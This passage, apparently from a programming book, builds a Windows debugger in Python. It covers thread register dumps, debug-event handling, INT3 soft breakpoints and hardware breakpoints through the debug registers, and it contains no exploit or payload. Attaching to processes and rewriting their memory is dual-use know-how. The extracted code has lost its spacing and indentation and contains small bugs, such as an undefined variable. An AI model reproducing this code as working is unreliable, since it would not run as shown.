print"[**]EDX:0x%08x"%thread_context.Edx
print"[*]ENDDUMP"
debugger.detach()
Whenyou run the test harness this time,you should seeoutput shown inExample3-1.

Example3-1.CPUregistervaluesforeachexecutingthreadEnterthePIDoftheprocesstoattachto:4028
[*]DumpingregistersforthreadID:0x00000550
[**]EIP:0x7c90eb94
[**]ESP:0x0007fde0
[**]EBP:0x0007fdfc
[**]EAX:0x006ee208
[**]EBX:0x00000000
[**]ECX:0x0007fdd8
[**]EDX:0x7c90eb94
[*]ENDDUMP
[*]DumpingregistersforthreadID:0x000005c0
[**]EIP:0x7c95077b
[**]ESP:0x0094fff8
[**]EBP:0x00000000
[**]EAX:0x00000000
[**]EBX:0x00000001
[**]ECX:0x00000002
[**]EDX:0x00000003
[*]ENDDUMP
[*]Finisheddebugging.Exiting...
How cool is that?We can now query the state of all the CPU registerswheneverweplease.Tryitoutonafewprocesses,andseewhatkindofresultsyou get! Now that we have the core of our debugger built, it is time toimplementsomeofthebasicdebuggingeventhandlersandthevariousflavorsofbreakpoints.
[10] See MSDN OpenThread Function (http://msdn2.microsoft.com/en-us/library/ms684335.aspx).
[11] See MSDN CreateToolhelp32Snapshot Function(http://msdn2.microsoft.com/en-us/library/ms682489.aspx).
[12] See MSDN Thread32First Function (http://msdn2.microsoft.com/en-us/library/ms686728.aspx).
[13] See MSDN THREADENTRY32 Structure(http://msdn2.microsoft.com/en-us/library/ms686735.aspx).
[14] See MSDN GetThreadContext Function(http://msdn2.microsoft.com/en-us/library/ms679362.aspx).
[15] See MSDN SetThreadContext Function(http://msdn2.microsoft.com/en-us/library/ms680632.aspx).

ImplementingDebugEventHandlers
Forourdebugger to takeactionuponcertainevents,weneed toestablishhandlers for each debugging event that can occur. If we refer back to theWaitForDebugEvent() function, we know that it returns a populatedDEBUG_EVENTstructurewheneveradebuggingeventoccurs.Previouslywewereignoring this struct and just automatically continuing the process, but nowweare going to use information contained within the struct to determine how tohandleadebuggingevent.TheDEBUG_EVENTstructureisdefinedlikethis:
typedefstructDEBUG_EVENT{
DWORDdwDebugEventCode;
DWORDdwProcessId;
DWORDdwThreadId;
union{
EXCEPTION_DEBUG_INFOException;
CREATE_THREAD_DEBUG_INFOCreateThread;
CREATE_PROCESS_DEBUG_INFOCreateProcessInfo;
EXIT_THREAD_DEBUG_INFOExitThread;
EXIT_PROCESS_DEBUG_INFOExitProcess;
LOAD_DLL_DEBUG_INFOLoadDll;
UNLOAD_DLL_DEBUG_INFOUnloadDll;
OUTPUT_DEBUG_STRING_INFODebugString;
RIP_INFORipInfo;
}u;
};
Thereisalotofusefulinformationinthisstruct.ThedwDebugEventCodeisof particular interest, as it dictates what type of event was trapped by theWaitForDebugEvent() function. It also dictates the type and value for the uunion. The various debug events based on their event codes are shown inTable3-1.
Table3-1.DebuggingEvents

EventCode

EventCodeValue

Union uValue
0x1 EXCEPTION_DEBUG_EVENT u.Exception0x2 CREATE_THREAD_DEBUG_EVENT u.CreateThread0x3 CREATE_PROCESS_DEBUG_EVENT u.CreateProcessInfo0x4 EXIT_THREAD_DEBUG_EVENT u.ExitThread0x5 EXIT_PROCESS_DEBUG_EVENT u.ExitProcess0x6 LOAD_DLL_DEBUG_EVENT u.LoadDll0x7 UNLOAD_DLL_DEBUG_EVENT u.UnloadDll0x8 OUPUT_DEBUG_STRING_EVENT u.DebugString0x9 RIP_EVENT u.RipInfo
By inspecting the value of dwDebugEventCode, we can then map it to apopulatedstructureasdefinedby thevaluestored in theu union.Let'smodifyourdebuglooptoshowuswhicheventhasbeenfiredbasedontheeventcode.Usingthatinformation,wewillbeabletoseethegeneralflowofeventsafterwehavespawnedorattachedtoaprocess.We'llupdatemy_debugger.pyaswellasourmy_test.pytestscript.

my_debugger.py
my_debugger.py...
classdebugger():
def__init__(self):
self.h_process=None
self.pid=None
self.debugger_active=False
self.h_thread=None
self.context=None
...
defget_debug_event(self):
debug_event=DEBUG_EVENT()
continue_status=DBG_CONTINUE
ifkernel32.WaitForDebugEvent(byref(debug_event),INFINITE):
#Let'sobtainthethreadandcontextinformation
self.h_thread=self.open_thread(debug_event.dwThreadId)
self.context=self.get_thread_context(self.h_thread)
print"EventCode:%dThreadID:%d"%
(debug_event.dwDebugEventCode,debug_event.dwThreadId)
kernel32.ContinueDebugEvent(
debug_event.dwProcessId,
debug_event.dwThreadId,
continue_status)
my_test.pyimportmy_debugger
debugger=my_debugger.debugger()
pid=raw_input("EnterthePIDoftheprocesstoattachto:")
debugger.attach(int(pid))
debugger.run()
debugger.detach()
Again,ifweuseourgoodfriendcalc.exe,theoutputfromourscriptshouldlooksimilartoExample3-2.

Example3-2.Eventcodeswhenattachingtoacalc.exeprocessEnterthePIDoftheprocesstoattachto:2700
EventCode:3ThreadID:3976
EventCode:6ThreadID:3976
EventCode:6ThreadID:3976
EventCode:6ThreadID:3976
EventCode:6ThreadID:3976
EventCode:6ThreadID:3976
EventCode:6ThreadID:3976
EventCode:6ThreadID:3976
EventCode:6ThreadID:3976
EventCode:6ThreadID:3976
EventCode:2ThreadID:3912
EventCode:1ThreadID:3912
EventCode:4ThreadID:3912
So based on the output of our script, we can see that aCREATE_PROCESS_EVENT (0x3) gets fired first, followed by quite a fewLOAD_DLL_DEBUG_EVENT(0x6)eventsand thenaCREATE_THREAD_DEBUG_EVENT(0x2). The next event is an EXCEPTION_DEBUG_EVENT (0x1), which is aWindows-drivenbreakpointthatallowsadebuggertoinspecttheprocess'sstatebefore resuming execution. The last callwe see is EXIT_THREAD_DEBUG_EVENT(0x4),whichissimplythethreadwithTID3912endingitsexecution.
The exception event is of particular interest, as exceptions can includebreakpoints, access violations, or improper access permissions on memory(attemptingtowritetoaread-onlyportionofmemory,forexample).Allofthesesubevents are important to us, but let's start with catching the firstWindows-drivenbreakpoint.Openmy_debugger.pyandinsertthefollowingcode.
my_debugger.py...
classdebugger():
def__init__(self):
self.h_process=None
self.pid=None
self.debugger_active=False
self.h_thread=None
self.context=None
self.exception=None
self.exception_address=None
...
defget_debug_event(self):
debug_event=DEBUG_EVENT()
continue_status=DBG_CONTINUE

ifkernel32.WaitForDebugEvent(byref(debug_event),INFINITE):
#Let'sobtainthethreadandcontextinformation
self.h_thread=self.open_thread(debug_event.dwThreadId)
self.context=self.get_thread_context(self.h_thread)
print"EventCode:%dThreadID:%d"%
(debug_event.dwDebugEventCode,debug_event.dwThreadId)
#Iftheeventcodeisanexception,wewantto
#examineitfurther.
ifdebug_event.dwDebugEventCode==EXCEPTION_DEBUG_EVENT:
#Obtaintheexceptioncode
exception=
debug_event.u.Exception.ExceptionRecord.ExceptionCode
self.exception_address=
debug_event.u.Exception.ExceptionRecord.ExceptionAddress
ifexception==EXCEPTION_ACCESS_VIOLATION:
print"AccessViolationDetected."
#Ifabreakpointisdetected,wecallaninternal
#handler.
elifexception==EXCEPTION_BREAKPOINT:
continue_status=self.exception_handler_breakpoint()
elifec==EXCEPTION_GUARD_PAGE:
print"GuardPageAccessDetected."
elifec==EXCEPTION_SINGLE_STEP:
print"SingleStepping."
kernel32.ContinueDebugEvent(debug_event.dwProcessId,
debug_event.dwThreadId,
continue_status)
...
defexception_handler_breakpoint():
print"[*]Insidethebreakpointhandler."
print"ExceptionAddress:0x%08x"%
self.exception_address
returnDBG_CONTINUE
Ifyourerunyour testscript,youshouldnowsee theoutput fromthesoftbreakpoint exception handler. We have also created stubs for hardwarebreakpoints (EXCEPTION_SINGLE_STEP) and memory breakpoints(EXCEPTION_GUARD_PAGE). Armed with our new knowledge, we can nowimplementourthreedifferentbreakpointtypesandthecorrecthandlersforeach.

TheAlmightyBreakpoint
Nowthatwehaveafunctionaldebuggingcore,it'stimetoaddbreakpoints.Using the information from Chapter 2, we will implement soft breakpoints,hardware breakpoints, andmemory breakpoints.We will also develop specialhandlers for each type of breakpoint and show how to cleanly resume theprocessafterabreakpointhasbeenhit.

SoftBreakpoints
Inordertoplacesoftbreakpoints,weneedtobeabletoreadandwriteintoa process's memory. This is done via the ReadProcessMemory()[16] andWriteProcessMemory()[17]functions.Theyhavesimilarprototypes:
BOOLWINAPIReadProcessMemory(
HANDLEhProcess,
LPCVOIDlpBaseAddress,
LPVOIDlpBuffer,
SIZE_TnSize,
SIZE_T*lpNumberOfBytesRead
);
BOOLWINAPIWriteProcessMemory(
HANDLEhProcess,
LPCVOIDlpBaseAddress,
LPCVOIDlpBuffer,
SIZE_TnSize,
SIZE_T*lpNumberOfBytesWritten
);
Bothof thesecallsallowthedebugger to inspectandalter thedebuggee'smemory. The parameters are straightforward; lpBaseAddress is the addresswhereyouwishtostartreadingorwriting.ThelpBufferparameterisapointertothedatathatyouareeitherreadingorwriting,andthenSizeparameteristhetotalnumberofbytesyouwishtoreadorwrite.
Using these two function calls, we can enable our debugger to use softbreakpoints quite easily. Let'smodify our core debugging class to support thesettingandhandlingofsoftbreakpoints.
my_debugger.py...
classdebugger():
def__init__(self):
self.h_process=None
self.pid=None
self.debugger_active=False
self.h_thread=None
self.context=None
self.breakpoints={}
...
defread_process_memory(self,address,length):
data=""
read_buf=create_string_buffer(length)
count=c_ulong(0)

ifnotkernel32.ReadProcessMemory(self.h_process,
address,
read_buf,
length,
byref(count)):
returnFalse
else:
data+=read_buf.raw
returndata
defwrite_process_memory(self,address,data):
count=c_ulong(0)
length=len(data)
c_data=c_char_p(data[count.value:])
ifnotkernel32.WriteProcessMemory(self.h_process,
address,
c_data,
length,
byref(count)):
returnFalse
else:
returnTrue
defbp_set(self,address):
ifnotself.breakpoints.has_key(address):
try:
#storetheoriginalbyte
original_byte=self.read_process_memory(address,1)
#writetheINT3opcode
self.write_process_memory(address,"\xCC")
#registerthebreakpointinourinternallist
self.breakpoints[address]=(address,original_byte)
except:
returnFalse
returnTrue
Now that we have support for soft breakpoints, we need to find a goodplacetoputone.Ingeneral,breakpointsaresetonafunctioncallofsometype;for the purpose of this exercise wewill use our good friend printf() as thetarget functionwewish to trap. TheWindows debuggingAPI has given us averycleanmethodfordeterminingthevirtualaddressofafunctionintheformofGetProcAddress(),[18]which again is exported fromkernel32.dll.Theonlyprimaryrequirementofthisfunctionisahandletothemodule(a.dllor.exefile)

that contains the functionwe are interested in;weobtain this handlebyusingGetModuleHandle().[19] The function prototypes for GetProcAddress() andGetModuleHandle()looklikethis:
FARPROCWINAPIGetProcAddress(
HMODULEhModule,
LPCSTRlpProcName
);
HMODULEWINAPIGetModuleHandle(
LPCSTRlpModuleName
);
Thisisaprettystraightforwardchainofevents:Weobtainahandletothemoduleandthensearchfortheaddressoftheexportedfunctionwewant.Let'sadd a helper function in our debugger to do just that. Again back tomy_debugger.py.
my_debugger.py...
classdebugger():
...
deffunc_resolve(self,dll,function):
handle=kernel32.GetModuleHandleA(dll)
address=kernel32.GetProcAddress(handle,function)
kernel32.CloseHandle(handle)
returnaddress
Nowlet'screateasecondtestharnessthatwilluseprintf()inaloop.Wewill resolve thefunctionaddressand thensetasoftbreakpointon it.After thebreakpointishit,weshouldseesomeoutput,andthentheprocesswillcontinueits loop. Create a new Python script called printf_loop.py, and punch in thefollowingcode.
printf_loop.pyfromctypesimport*
importtime
msvcrt=cdll.msvcrt
counter=0
while1:
msvcrt.printf("Loopiteration%d!\n"%counter)
time.sleep(2)
counter+=1
Now let's update our test harness to attach to this process and to set a

breakpointonprintf().
my_test.pyimportmy_debugger
debugger=my_debugger.debugger()
pid=raw_input("EnterthePIDoftheprocesstoattachto:")
debugger.attach(int(pid))
printf_address=debugger.func_resolve("msvcrt.dll","printf")
print"[*]Addressofprintf:0x%08x"%printf_address
debugger.bp_set(printf_address)
debugger.run()
Sototestthis,fireupprintf_loop.pyinacommand-lineconsole.Takenoteofthepython.exePIDusingWindowsTaskManager.Nowrunyourmy_test.pyscript,andenterthePID.YoushouldseeoutputshowninExample3-3.
Example3-3.OrderofeventsforhandlingasoftbreakpointEnterthePIDoftheprocesstoattachto:4048
[*]Addressofprintf:0x77c4186a
[*]Settingbreakpointat:0x77c4186a
EventCode:3ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:6ThreadID:3148
EventCode:2ThreadID:3620
EventCode:1ThreadID:3620
[*]Exceptionaddress:0x7c901230
[*]Hitthefirstbreakpoint.
EventCode:4ThreadID:3620
EventCode:1ThreadID:3148
[*]Exceptionaddress:0x77c4186a
[*]Hituserdefinedbreakpoint.
Wecanfirstseethatprintf() resolves to0x77c4186a,andsowesetour

breakpoint on that address.The first exception that is caught is theWindows-drivenbreakpoint,andwhenthesecondexceptioncomesalong,weseethattheexceptionaddressis0x77c4186a,theaddressofprintf().Afterthebreakpointishandled,theprocessshouldresumeitsloop.Ourdebuggernowsupportssoftbreakpoints,solet'smoveontohardwarebreakpoints.

HardwareBreakpoints
Thesecondtypeofbreakpointisthehardwarebreakpoint,whichinvolvessetting certain bits in the CPU's debug registers. We covered this processextensively in the previous chapter, so let's get to the implementation details.The important thing to remember when managing hardware breakpoints istrackingwhichof thefouravailabledebugregistersarefreeforuseandwhicharealreadybeingused.Wehavetoensurethatwearealwaysusingaslotthatisempty,orwecanrunintoproblemswherebreakpointsaren'tbeinghitwhereweexpectthemto.
Let'sstartbyenumeratingallofthethreadsintheprocessandobtainaCPUcontext record for each of them. Using the retrieved context record, we thenmodify one of the registers between DR0 and DR3 (depending on which arefree)tocontainthedesiredbreakpointaddress.WethenfliptheappropriatebitsintheDR7registertoenablethebreakpointandsetitstypeandlength.
Oncewehavecreatedtheroutinetosetthebreakpoint,weneedtomodifyourmaindebugeventloopsothatitcanappropriatelyhandletheexceptionthatis thrown by a hardware breakpoint. We know that a hardware breakpointtriggers an INT1 (or single-step event), so we simply add another exceptionhandlertoourdebugloop.Let'sstartwithsettingthebreakpoint.
my_debugger.py...
classdebugger():
def__init__(self):
self.h_process=None
self.pid=None
self.debugger_active=False
self.h_thread=None
self.context=None
self.breakpoints={}
self.first_breakpoint=True
self.hardware_breakpoints={}
...
defbp_set_hw(self,address,length,condition):
#Checkforavalidlengthvalue
iflengthnotin(1,2,4):
returnFalse
else:
length-=1
#Checkforavalidcondition
ifconditionnotin(HW_ACCESS,HW_EXECUTE,HW_WRITE):

returnFalse
#Checkforavailableslots
ifnotself.hardware_breakpoints.has_key(0):
available=0
elifnotself.hardware_breakpoints.has_key(1):
available=1
elifnotself.hardware_breakpoints.has_key(2):
available=2
elifnotself.hardware_breakpoints.has_key(3):
available=3
else:
returnFalse
#Wewanttosetthedebugregisterineverythread
forthread_idinself.enumerate_threads():
context=self.get_thread_context(thread_id=thread_id)
#EnabletheappropriateflagintheDR7
#registertosetthebreakpoint
context.Dr7|=1<<(available*2)
#Savetheaddressofthebreakpointinthe
#freeregisterthatwefound
ifavailable==0:
context.Dr0=address
elifavailable==1:
context.Dr1=address
elifavailable==2:
context.Dr2=address
elifavailable==3:
context.Dr3=address
#Setthebreakpointcondition
context.Dr7|=condition<<((available*4)+16)
#Setthelength
context.Dr7|=length<<((available*4)+18)
#Setthreadcontextwiththebreakset
h_thread=self.open_thread(thread_id)
kernel32.SetThreadContext(h_thread,byref(context))
#updatetheinternalhardwarebreakpointarrayattheused
#slotindex.
self.hardware_breakpoints[available]=(address,length,condition)
returnTrue
Youcanseethatweselectanopenslottostorethebreakpointbycheckingtheglobalhardware_breakpointsdictionary.Oncewehaveobtainedafreeslot,we then assign the breakpoint address to the slot and update theDR7 registerwiththeappropriateflagsthatwillenablethebreakpoint.Nowthatwehavethemechanism to support setting the breakpoints, let's update our event loop andaddanexceptionhandlertosupporttheINT1interrupt.

my_debugger.py...
classdebugger():
...
defget_debug_event(self):
ifself.exception==EXCEPTION_ACCESS_VIOLATION:
print"AccessViolationDetected."
elifself.exception==EXCEPTION_BREAKPOINT:
continue_status=self.exception_handler_breakpoint()
elifself.exception==EXCEPTION_GUARD_PAGE:
print"GuardPageAccessDetected."
elifself.exception==EXCEPTION_SINGLE_STEP:
self.exception_handler_single_step()
...
defexception_handler_single_step(self):
#CommentfromPyDbg:
#determineifthissinglestepeventoccurredinreactiontoa
#hardwarebreakpointandgrabthehitbreakpoint.
#accordingtotheInteldocs,weshouldbeabletocheckfor
#theBSflaginDr6.butitappearsthatWindows
#isn'tproperlypropagatingthatflagdowntous.
ifself.context.Dr6&0x1andself.hardware_breakpoints.has_key(0):
slot=0
elifself.context.Dr6&0x2andself.hardware_breakpoints.has_key(1):
slot=1
elifself.context.Dr6&0x4andself.hardware_breakpoints.has_key(2):
slot=2
elifself.context.Dr6&0x8andself.hardware_breakpoints.has_key(3):
slot=3
else:
#Thiswasn'tanINT1generatedbyahwbreakpoint
continue_status=DBG_EXCEPTION_NOT_HANDLED
#Nowlet'sremovethebreakpointfromthelist
ifself.bp_del_hw(slot):
continue_status=DBG_CONTINUE
print"[*]Hardwarebreakpointremoved."
returncontinue_status
defbp_del_hw(self,slot):
#Disablethebreakpointforallactivethreads
forthread_idinself.enumerate_threads():
context=self.get_thread_context(thread_id=thread_id)
#Resettheflagstoremovethebreakpoint
context.Dr7&=~(1<<(slot*2))
#Zeroouttheaddress
ifslot==0:
context.Dr0=0x00000000
elifslot==1:

context.Dr1=0x00000000
elifslot==2:
context.Dr2=0x00000000
elifslot==3:
context.Dr3=0x00000000
#Removetheconditionflag
context.Dr7&=~(3<<((slot*4)+16))
#Removethelengthflag
context.Dr7&=~(3<<((slot*4)+18))
#Resetthethread'scontextwiththebreakpointremoved
h_thread=self.open_thread(thread_id)
kernel32.SetThreadContext(h_thread,byref(context))
#removethebreakpointfromtheinternallist.
delself.hardware_breakpoints[slot]
returnTrue
Thisprocessisfairlystraightforward;whenanINT1isfiredwechecktoseeif any of the debug registers are set up with a hardware breakpoint. If thedebuggerdetectsthatthereisahardwarebreakpointattheexceptionaddress,itzeros out the flags in DR7 and resets the debug register that contains thebreakpointaddress.Let'sseethisprocessinactionbymodifyingourmy_test.pyscripttousehardwarebreakpointsonourprintf()call.
my_test.pyimportmy_debugger
frommy_debugger_definesimport*
debugger=my_debugger.debugger()
pid=raw_input("EnterthePIDoftheprocesstoattachto:")
debugger.attach(int(pid))
printf=debugger.func_resolve("msvcrt.dll","printf")
print"[*]Addressofprintf:0x%08x"%printf
debugger.bp_set_hw(printf,1,HW_EXECUTE)
debugger.run()
Thisharnesssimplysetsabreakpointontheprintf()callwheneveritgetsexecuted.Thelengthofthebreakpointisonlyasinglebyte.Youwillnoticethatin thisharnessweimportedthemy_debugger_defines.py file; this issowecanaccesstheHW_EXECUTEconstant,whichprovidesalittlecodeclarity.WhenyourunthescriptyoushouldseeoutputsimilartoExample3-4.

Example3-4.OrderofeventsforhandlingahardwarebreakpointEnterthePIDoftheprocesstoattachto:2504
[*]Addressofprintf:0x77c4186a
EventCode:3ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:6ThreadID:3704
EventCode:2ThreadID:2228
EventCode:1ThreadID:2228
[*]Exceptionaddress:0x7c901230
[*]Hitthefirstbreakpoint.
EventCode:4ThreadID:2228
EventCode:1ThreadID:3704
[*]Hardwarebreakpointremoved.
Youcanseefromtheorderofeventsthatanexceptiongetsthrown,andourhandler removes thebreakpoint.The loop shouldcontinue toexecuteafter thehandlerisfinished.Nowthatwehavesupportforsoftandhardwarebreakpoints,let'swrapupourlightweightdebuggerwithmemorybreakpoints.

MemoryBreakpoints
Thefinalfeaturethatwearegoingtoimplementisthememorybreakpoint.First,wearesimplygoingtoqueryasectionofmemorytodeterminewhereitsbase address is (where the page starts in virtual memory). Once we havedeterminedthepagesize,wewillsetthepermissionsofthatpagesothatitactsas a guard page. When the CPU attempts to access this memory, aGUARD_PAGE_EXCEPTION will be thrown. Using a specific handler for thisexception,wereverttotheoriginalpagepermissionsandcontinueexecution.
